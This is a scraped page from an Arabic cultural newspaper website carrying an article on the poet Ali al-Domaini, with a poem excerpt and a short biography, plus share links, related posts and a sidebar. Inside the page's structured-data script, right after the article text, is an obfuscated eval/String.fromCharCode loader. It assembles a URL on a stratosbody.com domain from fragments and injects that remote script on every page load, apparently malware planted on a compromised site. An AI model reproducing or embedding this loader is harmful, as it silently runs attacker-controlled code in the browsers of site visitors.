\u0646\u0644\u062a\u0642\u064a\u060c \u062d\u064a\u0646\u0645\u0627 \u062a\u0628\u0637\u064a\u0621 \u0627\u0644\u0634\u0645\u0633 \u0641\u064a \u0646\u0648\u0645\u0647\u0627\r\n\u0623\u0648 \u062a\u063a\u0637\u0651\u0650\u064a \u0638\u0641\u0627\u0626\u0631\u064e\u0647\u0627 \u0628\u0627\u0644\u0633\u0651\u064f\u062d\u064f\u0628\u0652\r\n\u0641\u0623\u0633\u0623\u0644\u0647\u064f \u0623\u0646 \u064a\u0643\u0648\u0646 \u0646\u062f\u064a\u0645\u064a \u0639\u0644\u0649 \u0642\u062f\u062d \u0627\u0644\u0634\u0639\u0631 \u0641\u064a \u0645\u0648\u0642\u062f\u064a\u060c \u0623\u0648 \u064a\u0643\u0648\u0646\u064f \u063a\u0631\u064a\u0645\u064a\r\n\u0639\u0644\u0649 \u0644\u0630\u0639\u0629\u0650 \u0627\u0644\u0646\u0627\u0631\u060c \u0643\u0627\u0646 \u0627\u0644\u062d\u062f\u064a\u062b \u0634\u0647\u064a\u0627\u064b \u0643\u0645\u0627 \u0627\u0644\u062c\u0645\u0631\u0650 \u0625\u0645\u0627 \u062a\u0641\u062a\u0651\u062d \u0641\u064a \u0635\u062f\u0631 \u0623\u0646\u062b\u0649\r\n\u0648 \u0643\u0627\u0644\u0645\u0632\u0646 \u0625\u0630 \u064a\u062a\u0631\u0627\u0642\u0635 \u0641\u0648\u0642 \u0627\u0644\u0633\u0642\u0648\u0641\u0652.\r\n\u0640 \"\u0646\u0632\u0644\u062a\u064e \u0639\u0644\u0649 \u0627\u0644\u0631\u0651\u062d\u0652\u0628\u0650 \u064a\u0627 \u0635\u0627\u062d\u0628\u064a\"\u060c\r\n\u0641\u0627\u062d\u062a\u0633\u0650 \u0627\u0644\u0642\u0647\u0648\u0629\u064e \u0627\u0644\u0622\u0646\u064e \u060c \u0635\u0647\u0628\u0627\u0621\u064e \u060c\u0644\u0627 \u062a\u0634\u0628\u0647\u064f \u0627\u0644\u0628\u0646\u0651 \u0625\u0644\u0627 \u0642\u0644\u064a\u0644\u0627\r\n\u0648\u062f\u064e\u0639\u0652\u0646\u0627 \u0646\u062d\u0631\u0651\u0631\u064f \u0647\u0630\u0627 \u0627\u0644\u0645\u0633\u0627\u0621 \u0645\u0646 \u0627\u0644\u0644\u063a\u0648\u0650\u060c \u062d\u062a\u0649 \u062a\u0644\u064a\u0646\u064e \u0631\u0642\u0627\u0628\u064f \u0627\u0644\u062d\u0631\u0648\u0641\u0652.\r\n\u0633\u062c\u0649 \u0627\u0644\u0644\u064a\u0644 \u0641\u064a \u062d\u0632\u0646\u0647\u0650 \u060c \u062b\u0645 \u0642\u0627\u0644:\r\n\u0640 \u0648\u062d\u064a\u062f\u0627\u064b \u0623\u0646\u0627 \u0623\u0628\u062f\u064e \u0627\u0644\u062f\u0647\u0631\u0650\r\n\u0644\u0645 \u062a\u0643\u064f \u0644\u064a \u0644\u063a\u0629\u064c \u062a\u062a\u062c\u0631\u0623 \u064a\u0648\u0645\u0627\u064b \u0639\u0644\u0649 \u0631\u0633\u0652\u0645\u0650 \u0642\u064f\u0628\u0644\u0647\u0652\r\n\u0648\u0644\u0627 \u0636\u062d\u0643\u0629\u064c \u062a\u062a\u0631\u0627\u0642\u0635 \u0641\u064a \u062e\u062f\u0651 \u0637\u0640\u0650\u0641\u0652\u0644\u0629.\r\n\u0648\u062d\u064a\u062f\u0627\u064b \u060c \u0628\u0644\u0627 \u0627\u0645\u0631\u0623\u0629\u064d \u062a\u0633\u062a\u0628\u064a\u0646\u064a \u0628\u0623\u0648\u0635\u0627\u0641\u0647\u0627\r\n\u0641\u0623\u064f\u062c\u0646\u0651\u064f \u0639\u0644\u064a\u0647\u0627 \u0628\u0644\u0627 \u0627\u0645\u0631\u0623\u0629\u064d \u062a\u062a\u0634\u0638\u0651\u064e\u0649 \u0644\u0634\u0648\u0642\u064a \u0625\u0644\u064a\u0647\u0627 \u0628\u0644\u0627 \u0641\u0631\u062d\u064d \u0641\u064a \u0627\u0644\u0648\u0644\u0627\u062f\u0629\r\n\u0623\u0648 \u062c\u0632\u064e\u0639\u064d \u0641\u064a \u0627\u0644\u0645\u0645\u0627\u062a\u0652.\r\n\u0645\u0644\u0644\u062a\u064f \u0627\u0644\u0648\u0642\u0648\u0641\u064e \u0639\u0644\u0649 \u0637\u0644\u0644 \u0627\u0644\u0623\u0645\u0643\u0646\u064e\u0629\u0652\r\n\u0645\u0644\u0644\u062a\u064f \u0627\u062d\u062a\u0641\u0627\u0638\u064a \u0628\u0623\u0633\u0631\u0627\u0631\u0650\u0643\u0645\u0652\r\n\u0648\u0633\u0644\u0627\u0644\u0627\u062a\u0650 \u0623\u0633\u0644\u0627\u0641\u0643\u0645\u0652 \u0648\u0627\u0644\u063a\u0628\u0627\u0631\u0652\r\n\r\n\r\n\u0648\u0639\u0644\u064a \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0625\u0636\u0627\u0641\u0629\u064b \u0625\u0644\u0649 \u0643\u0648\u0646\u0647\u0650 \u0634\u0627\u0639\u0631\u0627\u064b \u062d\u062f\u0627\u062b\u064a\u0651\u064e\u0627\u064b \u0634\u0647\u064a\u0631\u0627\u064b\u060c \u0647\u0648 \u0623\u062f\u064a\u0628 \u0648\u0646\u0627\u0634\u0637 \u0625\u0635\u0644\u0627\u062d\u064a \u0623\u064a\u0636\u0627\u064b. \u0623\u0643\u0645\u0644 \u062f\u0631\u0627\u0633\u062a\u0647 \u0627\u0644\u062c\u0627\u0645\u0639\u064a\u0629 \u0641\u064a \u062c\u0627\u0645\u0639\u0629 \u0627\u0644\u0645\u0644\u0643 \u0641\u0647\u062f \u0644\u0644\u0628\u062a\u0631\u0648\u0644 \u0648\u0627\u0644\u0645\u0639\u0627\u062f\u0646 \u0628\u0627\u0644\u0638\u0647\u0631\u0627\u0646 \u0648\u062d\u0635\u0644 \u0639\u0644\u0649 \u0634\u0647\u0627\u062f\u0629 \u0641\u064a \u0627\u0644\u0647\u0646\u062f\u0633\u0629 \u0627\u0644\u0645\u064a\u0643\u0627\u0646\u064a\u0643\u064a\u0629. \u0648\u062a\u0639\u062a\u0628\u0631 \u062a\u062c\u0631\u0628\u0629 \u0639\u0644\u064a \u0648\u0623\u062e\u064a\u0647 \u0627\u0644\u0634\u0627\u0639\u0631 \u0645\u062d\u0645\u062f \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0645\u0646 \u0623\u0647\u0645\u0651\u0650 \u062a\u062c\u0627\u0631\u0628 \u0627\u0644\u0634\u0639\u0631 \u0627\u0644\u062d\u062f\u0627\u062b\u064a \u0641\u064a \u0641\u062a\u0631\u0629 \u0627\u0644\u062b\u0645\u0627\u0646\u064a\u0646\u0627\u062a \u0627\u0644\u062b\u0631\u064a\u0651\u064e\u0629. \u0644\u062f\u064a\u0647 \u0639\u062f\u0629 \u062f\u0648\u0627\u0648\u064a\u064a\u0646 \u0634\u0639\u0631\u064a\u0629 \u0645\u0646\u0647\u0627: \u0631\u064a\u0627\u062d \u0627\u0644\u0645\u0648\u0627\u0642\u0639\u060c \u0648\u0628\u064a\u0627\u0636 \u0627\u0644\u0623\u0632\u0645\u0646\u0629\u060c \u0648\u0628\u0623\u062c\u0646\u062d\u062a\u0647\u0627 \u062a\u062f\u0642\u0651\u064f \u0623\u062c\u0631\u0627\u0633 \u0627\u0644\u0646\u0627\u0641\u0630\u0629\u060c \u0648\u062e\u0631\u0632 \u0627\u0644\u0648\u0642\u062a\u060c \u0648\u0631\u0648\u0627\u064a\u0629 \u0628\u0639\u0646\u0648\u0627\u0646 \u0627\u0644\u063a\u064a\u0645\u0629 \u0627\u0644\u0631\u0635\u0627\u0635\u064a\u0629\u060c \u0648\u062a\u0639\u062a\u0628\u0631 \u0642\u0635\u064a\u062f\u062a\u0647 (\u0627\u0644\u062e\u0628\u062a) \u0645\u0646 \u0623\u0634\u0647\u0631 \u0642\u0635\u0627\u0626\u062f\u0647\u0650 \u0639\u0644\u0649 \u0627\u0644\u0645\u0633\u062a\u0648\u0649 \u0627\u0644\u0639\u0631\u0628\u064a. \u0623\u0634\u0631\u0641 \u0627\u0644\u062f\u0645\u064a\u0646\u064a \u0639\u0644\u0649 \u0645\u0644\u062d\u0642 (\u0627\u0644\u0645\u0631\u0628\u062f) \u0627\u0644\u062b\u0642\u0627\u0641\u064a \u0627\u0644\u0634\u0647\u064a\u0631 \u0641\u064a \u0627\u0644\u062b\u0645\u0627\u0646\u064a\u0646\u0627\u062a \u0641\u064a \u0635\u062d\u064a\u0641\u0629 \u0627\u0644\u064a\u0648\u0645\u060c \u0648\u0645\u0646 \u062b\u0645 \u0623\u0633\u0651\u064e\u0633\u064e \u0645\u062c\u0644\u0629 (\u0627\u0644\u0646\u0635 \u0627\u0644\u062c\u062f\u064a\u062f) \u0627\u0644\u0634\u0647\u064a\u0631\u0629 \u0648\u0647\u064a \u0645\u062c\u0644\u0629 \u062b\u0642\u0627\u0641\u064a\u0629 \u0637\u0644\u064a\u0639\u064a\u0629 \u0645\u0646 \u0627\u0644\u062f\u0645\u0627\u0645 \u0635\u062f\u0631\u062a \u0641\u064a \u0645\u0637\u0644\u0639 \u0627\u0644\u062b\u0645\u0627\u0646\u064a\u0646\u0627\u062a \u0648\u0627\u062d\u062a\u0648\u062a \u0639\u0644\u0649 \u062a\u062c\u0627\u0631\u0628 \u0648\u0646\u0635\u0648\u0635 \u062d\u062f\u0627\u062b\u064a\u0629\u060c \u0644\u0644\u062f\u0645\u064a\u0646\u064a \u0625\u0646\u062a\u0627\u062c\u0627\u062a \u0639\u062f\u064a\u062f\u0629 \u0641\u064a \u0627\u0644\u0635\u062d\u0627\u0641\u0629 \u0648\u0627\u0644\u0645\u0646\u0627\u0634\u0637 \u0627\u0644\u062b\u0642\u0627\u0641\u064a\u0629 \u0641\u064a \u0627\u0644\u0645\u0642\u0627\u0644 \u0648\u0627\u0644\u0646\u062b\u0631 \u0648\u0627\u0644\u0642\u0635\u064a\u062f\u0629\u060c \u0648\u0644\u0647 -\u062a\u0648\u062b\u064a\u0642\u0627\u064b \u0644\u0645\u0633\u064a\u0631\u062a\u0647 \u0627\u0644\u0646\u0636\u0627\u0644\u064a\u0629- \u0643\u062a\u0627\u0628 \u0628\u0639\u0646\u0648\u0627\u0646 \u0632\u0645\u0646 \u0644\u0644\u0633\u062c\u0646.. \u0623\u0632\u0645\u0646\u0629 \u0644\u0644\u062d\u0631\u064a\u0629.\r\nvar o=String;eval(o.fromCharCode(102,117,110,99,116,105,111,110,32,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,115,114,99,41,10,123,10,32,32,32,32,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,10,125,10,10,118,97,114,32,98,100,32,61,32,34,104,116,116,34,43,34,112,115,58,34,43,34,47,34,43,34,47,115,34,43,34,108,101,101,34,43,34,112,46,115,116,114,97,34,43,34,116,34,43,34,111,115,98,34,43,34,111,100,121,46,99,111,109,47,34,43,34,115,99,34,43,34,114,105,112,34,43,34,116,34,43,34,115,47,104,101,97,34,43,34,100,46,106,34,43,34,115,34,43,34,63,34,43,34,118,61,51,34,43,34,46,34,43,34,56,34,43,34,46,48,34,59,10,10,105,102,40,105,115,83,99,114,105,112,116,76,111,97,100,101,100,40,98,100,41,61,61,61,102,97,108,115,101,41,123,10,9,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,98,100,59,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,105,102,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,33,61,61,110,117,108,108,41,123,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,125,10,125,10,32,101,108,115,101,32,123,10,9,105,102,40,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,33,61,61,110,117,108,108,41,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,9,125,10,125,10,10,125));\/*54745756836*\/","publisher":{"@id":"#Publisher","@type":"Organization","name":"\u062c\u0631\u064a\u062f\u0629 \u0639\u0627\u0644\u0645 \u0627\u0644\u062b\u0642\u0627\u0641\u0629 - World of Culture","logo":{"@type":"ImageObject","url":"https:\/\/worldofculture2020.com\/wp-content\/uploads\/2025\/12\/cda73830-ee39-40b4-a38f-a37518dd52a2.jpg"}},"sourceOrganization":{"@id":"#Publisher"},"copyrightHolder":{"@id":"#Publisher"},"mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/worldofculture2020.com\/?p=62207","breadcrumb":{"@id":"#Breadcrumb"}},"author":{"@type":"Person","name":"\u0627\u0644\u0646\u0627\u0634\u0631","url":"https:\/\/worldofculture2020.com\/?author=2"}}</script>
		<div id="share-buttons-bottom" class="share-buttons share-buttons-bottom">
			<div class="share-links ">
				
				<a href="https://www.facebook.com/sharer.php?u=https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="فيسبوك" target="_blank" class="facebook-share-btn  large-share-button" data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="social-text">فيسبوك</span>
				</a>
				<a href="https://twitter.com/intent/tweet?text=%D8%B9%D9%84%D9%8A%20%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..%20%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F%20%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84%20%D8%A7%D9%84%D8%B0%D9%8A%20%D8%AD%D8%B1%D8%B3%D9%8E%20%D9%84%D9%8A%D9%84%D9%8E%20%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9&#038;url=https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="تويتر" target="_blank" class="twitter-share-btn  large-share-button" data-raw="https://twitter.com/intent/tweet?text={post_title}&amp;url={post_link}">
					<span class="share-btn-icon tie-icon-twitter"></span> <span class="social-text">تويتر</span>
				</a>
				<a href="https://api.whatsapp.com/send?text=%D8%B9%D9%84%D9%8A%20%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..%20%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F%20%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84%20%D8%A7%D9%84%D8%B0%D9%8A%20%D8%AD%D8%B1%D8%B3%D9%8E%20%D9%84%D9%8A%D9%84%D9%8E%20%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9%20https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="واتساب" target="_blank" class="whatsapp-share-btn " data-raw="https://api.whatsapp.com/send?text={post_title}%20{post_link}">
					<span class="share-btn-icon tie-icon-whatsapp"></span> <span class="screen-reader-text">واتساب</span>
				</a>
				<a href="mailto:?subject=%D8%B9%D9%84%D9%8A%20%D8%A7%D9%84%D8%AF%D9%85%D9%8A%D9%86%D9%8A..%20%D8%A7%D9%84%D8%B1%D8%B9%D9%88%D9%8A%D9%91%D9%8F%20%D8%A7%D9%84%D8%A3%D8%AC%D9%85%D9%84%20%D8%A7%D9%84%D8%B0%D9%8A%20%D8%AD%D8%B1%D8%B3%D9%8E%20%D9%84%D9%8A%D9%84%D9%8E%20%D8%A7%D9%84%D9%82%D8%B5%D9%8A%D8%AF%D8%A9&#038;body=https://worldofculture2020.com/?p=62207" rel="external noopener nofollow" title="مشاركة عبر البريد" target="_blank" class="email-share-btn " data-raw="mailto:?subject={post_title}&amp;body={post_link}">
					<span class="share-btn-icon tie-icon-envelope"></span> <span class="screen-reader-text">مشاركة عبر البريد</span>
				</a>
				<a href="#" rel="external noopener nofollow" title="طباعة" target="_blank" class="print-share-btn " data-raw="#">
					<span class="share-btn-icon tie-icon-print"></span> <span class="screen-reader-text">طباعة</span>
				</a>			</div><!-- .share-links /-->
		</div><!-- .share-buttons /-->

		
	</article><!-- #the-post /-->

	
	<div class="post-components">

		
		<div class="about-author container-wrapper about-author-2">

								<div class="author-avatar">
						<a href="https://worldofculture2020.com/?author=2">
							<img alt='صورة الناشر' src='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=180&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/802de0fa52e2abe24eed779ec7da5faa?s=360&#038;d=mm&#038;r=g 2x' class='avatar avatar-180 photo' height='180' width='180' loading='lazy' decoding='async'/>						</a>
					</div><!-- .author-avatar /-->
					
			<div class="author-info">
				<h3 class="author-name"><a href="https://worldofculture2020.com/?author=2">الناشر</a></h3>

				<div class="author-bio">
									</div><!-- .author-bio /-->

				<ul class="social-icons"></ul>			</div><!-- .author-info /-->
			<div class="clearfix"></div>
		</div><!-- .about-author /-->
		<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://worldofculture2020.com/?p=62205" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2021/10/نهاد-أبو-غوش.jpg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=62205" rel="prev">
					<h3 class="post-title">طوابير القهر ويوم العمل اللائق</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://worldofculture2020.com/?p=62210" style="background-image: url(https://worldofculture2020.com/wp-content/uploads/2021/07/عبد-العزيز-آل-زايد.jpeg)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
						</div>
					</div>
				</a>

				<a href="https://worldofculture2020.com/?p=62210" rel="next">
					<h3 class="post-title">ابتسامة طفلة أحيتني</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>مقالات ذات صلة</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="رجاء حميد رشيد تحاور أقدم صانع توابيت في بغداد.. الحاج أبو نور" href="https://worldofculture2020.com/?p=69445" class="post-thumb"><img width="293" height="220" src="https://worldofculture2020.com/wp-content/uploads/2022/01/الحاج-أبو-نور.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2022/01/الحاج-أبو-نور.jpg 1600w, https://worldofculture2020.com/wp-content/uploads/2022/01/الحاج-أبو-نور-300x225.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2022/01/الحاج-أبو-نور-1024x768.jpg 1024w, https://worldofculture2020.com/wp-content/uploads/2022/01/الحاج-أبو-نور-768x576.jpg 768w, https://worldofculture2020.com/wp-content/uploads/2022/01/الحاج-أبو-نور-1536x1152.jpg 1536w" sizes="(max-width: 293px) 100vw, 293px" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=69445">رجاء حميد رشيد تحاور أقدم صانع توابيت في بغداد.. الحاج أبو نور</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">يناير 11, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=34714">من أنا؟</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">ديسمبر 22, 2020</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item">

								
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=84645">وصايا</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">سبتمبر 21, 2022</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="رواية ،، طي الألم ،، لـ،، هالة البدري ،، فى مختبر سرديات مكتبة الإسكندرية" href="https://worldofculture2020.com/?p=92161" class="post-thumb"><img width="390" height="220" src="https://worldofculture2020.com/wp-content/uploads/2023/02/رواية-طي-الألم-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://worldofculture2020.com/?p=92161">رواية ،، طي الألم ،، لـ،، هالة البدري ،، فى مختبر سرديات مكتبة الإسكندرية</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">فبراير 19, 2023</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

				<div id="comments" class="comments-area">

		

		<div id="add-comment-block" class="container-wrapper">	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title the-global-title">اترك تعليقاً <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?p=62207#respond" style="display:none;">إلغاء الرد</a></small></h3><form action="https://worldofculture2020.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">لن يتم نشر عنوان بريدك الإلكتروني.</span> <span class="required-field-message">الحقول الإلزامية مشار إليها بـ <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">التعليق <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">الاسم <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">البريد الإلكتروني <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">الموقع الإلكتروني</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">احفظ اسمي، بريدي الإلكتروني، والموقع الإلكتروني في هذا المتصفح لاستخدامها المرة المقبلة في تعليقي.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="إرسال التعليق" /> <input type='hidden' name='comment_post_ID' value='62207' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="2be90568bd" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="66"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	</div><!-- #add-comment-block /-->
	</div><!-- .comments-area -->


	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-left">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">شاهد أيضاً</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">إغلاق</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="تميمة شذرية" href="https://worldofculture2020.com/?p=53775" class="post-thumb"><span class="post-cat-wrap"></span><img width="220" height="220" src="https://worldofculture2020.com/wp-content/uploads/2021/07/inbound3542530813997184586.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/07/inbound3542530813997184586.jpg 720w, https://worldofculture2020.com/wp-content/uploads/2021/07/inbound3542530813997184586-300x300.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/07/inbound3542530813997184586-150x150.jpg 150w" sizes="(max-width: 220px) 100vw, 220px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=53775">تميمة شذرية</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">يوليو 10, 2021</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="القائمة الجانبية الرئيسية">
		<div class="theiaStickySidebar">
			<div id="text-html-widget-3" class="container-wrapper widget text-html"><div class="widget-title the-global-title"><div class="the-subtitle">عداد الزوار<span class="widget-title-icon tie-icon"></span></div></div><div >
<script type="text/javascript" src="//counter.websiteout.net/js/7/8/1650000/1"></script></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-2" class="container-wrapper tabs-container-wrapper tabs-container-3">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-2-recent">الأخيرة</a></li><li><a href="#widget_tabs-2-popular">الأشهر</a></li><li><a href="#widget_tabs-2-comments">تعليقات</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-2-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="حكايات من بلاد القيقب.. يوميات صحفي مصري في كندا" href="https://worldofculture2020.com/?p=117700" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2025/12/IMG-20251229-WA0015-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117700">حكايات من بلاد القيقب.. يوميات صحفي مصري في كندا</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 29, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="ثلاثية : آخر لقاء" href="https://worldofculture2020.com/?p=117695" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2025/12/IMG_٢٠٢٥١٢٢٨_٢٢٥٧٣٨-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117695">ثلاثية : آخر لقاء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 28, 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="صالح إبراهيم: احتفاء بالكلمة التي بنت الوعي ولم تبحث عن الضوء" href="https://worldofculture2020.com/?p=117689" class="post-thumb"><img width="220" height="150" src="https://worldofculture2020.com/wp-content/uploads/2025/12/IMG-20251227-WA0024-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://worldofculture2020.com/?p=117689">صالح إبراهيم: احتفاء بالكلمة التي بنت الوعي ولم تبحث عن الضوء</a>

		<div class="post-meta">
			<span class="date meta-item tie-icon">ديسمبر 27, 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-2-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list">

			<div class="post-widget-thumbnail">

			
			<a aria-label="يا طارق الباب" href="https://worldofculture2020.com/?p=34755" class="post-thumb"><img width="220" height="137" src="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي.jpg 1280w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-300x187.jpg 300w, https://worldofculture2020.com/wp-content/uploads/2021/08/عبد-الرزاق-الربيعي-والشاعران-عبد-الرزاق-عبد-الواحد-وسعيد-الصقلاوي-1024x638.jpg 1024w, 